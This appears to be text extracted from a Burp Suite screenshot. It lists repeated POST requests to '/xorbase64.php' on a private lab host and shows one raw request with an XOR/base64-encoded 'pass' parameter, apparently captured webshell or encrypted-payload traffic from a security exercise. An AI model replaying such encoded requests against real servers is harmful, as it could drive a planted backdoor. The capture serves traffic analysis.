 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Commen
26 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 387 JSON php
25 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 387 JSON php
24 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 340 HTML php
23 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 502 script php
22 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 1783 script php
21 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 405 script php
20 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 340 HTML php
19 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 502 script php
18 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 1783 script php
17 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 405 script php
16 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 340 HTML php
Request Response
Raw Params Headers Hex
POST /xorbase64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Cookie: PHPSESSID=0fhtj6v43enl3vl7qrecmjuu72
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Host: 192.168.144.128:11001
Content-type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
page=1&size=10&pass=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3D&Name=manager
Type a search term